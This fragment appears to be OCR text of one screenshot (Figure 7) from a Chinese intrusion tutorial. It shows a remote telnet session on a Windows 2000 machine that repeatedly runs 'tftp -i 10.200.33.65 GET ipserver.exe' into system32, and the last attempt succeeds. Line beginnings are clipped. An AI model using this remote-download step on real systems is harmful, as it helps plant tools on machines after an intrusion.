 cape Character is 'CTRL+]'
crosoft Windows 2000 [Version 5.00.2195]
) 版权所有 1985-2000 Microsoft Corp.
\WINNT\system32>tftp -i 10.200.33.65 GET ipserver.exe
tp: can't write to local file 'ipserver.exe'
\WINNT\system32>tftp -i 10.200.33.65 GET ipserver.exe
tp: can't write to local file 'ipserver.exe'
\WINNT\system32>tftp -i 10.200.33.65 GET ipserver.exe
ansfer successful: 516860 bytes in 1 second, 516860 bytes/s
\WINNT\system32>
图 7